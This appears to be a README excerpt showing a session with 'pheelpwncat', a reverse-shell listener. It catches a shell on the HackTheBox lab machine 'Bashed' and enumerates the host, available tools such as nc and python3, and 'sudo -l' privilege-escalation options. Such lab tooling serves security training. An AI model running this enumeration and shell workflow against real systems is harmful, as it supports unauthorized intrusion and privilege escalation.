 [aphilbert@pheelbox:~/Git/pheelpwncat on master]
% python3 listener.py -v 10.10.10.68
[listener] Listening 10.10.14.10:9001... Connected!
[www-data@bashed (pheelpwn)]> show enumerate
1. [X] EnumerateBasicHostInformation: Executes commands to obtain user, hostname, and operating system.
2. [X] EnumerateDependencies: Executes 'which' on a list of useful binary names to determine if they are available.
3. [X] EnumerateSudoList: Executes 'sudo -l' to determine if there is an easy privilege escalation.
[www-data@bashed (pheelpwn)]> show enumerate 1
[host information]
 - whoami: www-data
 - hostname: bashed
 - uname -a: Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
[www-data@bashed (pheelpwn)]> show enumerate 2
[identified dependencies]
 - nc: /bin/nc
 - python3: /usr/bin/python3
[www-data@bashed (pheelpwn)]> show enumerate 3
[sudo list]
 - (scriptmanager : scriptmanager) NOPASSWD: ALL